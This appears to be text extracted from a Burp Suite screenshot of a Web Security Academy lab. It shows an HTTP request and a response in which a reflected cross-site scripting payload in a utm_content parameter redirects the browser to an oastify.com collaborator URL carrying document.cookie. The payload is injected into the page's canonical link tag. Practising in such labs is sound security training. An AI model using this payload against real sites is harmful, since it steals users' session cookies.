 Request
Pretty Raw Hex
\n
1 GET /?utm_content=
'/><script>document.location%3d"https%3a//ioabs2anr9x2axgnszm2gb4h78dz1ppe.oastify.com
%3fc%3d"%2bdocument.cookie</script> HTTP/1.1
2 Host: 0a160051048d7520c0a327710022006e.web-security-academy.net
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://0a160051048d7520c0a327710022006e.web-security-academy.net/post?postId=10
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=PL2n58bfQNkl898IDqBKMTPOVOPPggYo; Secure; HttpOnly; SameSite=None
4 Set-Cookie: utm_content=
%27%2f%3e%3cscript%3edocument.location%3d%22https%3a%2f%2fioabs2anr9x2axgnszm2gb4h78dz1ppe.oastify.com%3fc%3d%22%
document.cookie%3c%2fscript%3e; Secure; HttpOnly
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 9177
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <link rel="canonical" href='//0a160051048d7520c0a327710022006e.web-security-academy.net/?utm_content='/>
<script>
document.location="https://ioabs2anr9x2axgnszm2gb4h78dz1ppe.oastify.com?c="+document.cookie
</script>
'/>
17 <title>